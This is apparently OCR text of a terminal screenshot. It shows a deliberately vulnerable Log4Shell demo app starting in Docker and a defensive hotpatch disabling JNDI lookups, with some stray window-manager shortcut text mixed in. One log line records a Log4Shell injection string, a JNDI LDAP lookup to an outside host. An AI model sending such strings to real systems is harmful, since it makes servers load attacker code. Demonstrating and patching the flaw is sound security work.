 user@debian:~$ docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app

  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)

2022-01-02 23:21:10.756  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on 91748f54b1d0 with P
ID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-02 23:21:10.778  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-02 23:21:12.300  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-02 23:21:12.339  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-02 23:21:12.340  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-02 23:21:12.430  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-02 23:21:12.446  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1610 ms
2022-01-02 23:21:13.354  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-02 23:21:13.375  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 3.302 seconds (JVM running for 4.415)
2022-01-02 23:21:30.730  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-02 23:21:30.735  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-02 23:21:30.736  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 0 ms
[Log4Shell Hotpatch] Attempting to apply Log4Shell hotpatch to service...
[Log4Shell Hotpatch] calling getFactoryMethod on Configurator
[Log4Shell Hotpatch] calling getSelector on Configurator factory
[Log4Shell Hotpatch] patching logger contexts
[Log4Shell Hotpatch] [org.apache.logging.log4j.core.LoggerContext@7b227d8d]
[Log4Shell Hotpatch] attempting to reconfigure LoggerContext.
[Log4Shell Hotpatch] Lookup is an Interpolator - attempting to remove JNDI
2022-01-02 23:21:30.769  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Received a request for API version Successfully hotpatched Log4Shell vulnerab
ility.
focused window to workspace: + Shift + [number]
2022-01-02 23:22:57.557  INFO 1 --- [nio-8080-exec-2] HelloWorld                               : Received a request for API version ${jndi:ldap://192.168.56.100:1389/a}
Switch to window tabbing: + w
Toggle window splitting: + e